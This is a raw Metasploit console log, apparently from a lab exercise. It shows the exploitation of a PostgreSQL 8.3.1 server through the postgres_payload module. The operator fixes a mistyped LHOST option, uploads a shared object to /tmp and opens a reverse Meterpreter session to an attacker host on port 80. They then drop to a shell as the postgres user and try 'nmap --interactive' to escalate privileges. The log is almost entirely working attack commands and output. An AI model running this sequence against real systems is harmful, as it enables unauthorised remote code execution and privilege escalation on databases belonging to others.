 msf6 exploit(linux/postgres/postgres_payload) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 80
LPORT => 80
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set LHOSTS 10.3.47.212
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.3.47.212
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 10.3.47.212
LHOST => 10.3.47.212
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 10.3.47.212:80
[*] 10.3.21.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ZvmbpxZU.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.47.212:80 -> 10.3.21.140:41651) at 2024-05-04 00:26:54 +0600
meterpreter > shell
Process 13126 created.
Channel 1 created.
whoami
postgres
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
/usr/bin/nmap --interactive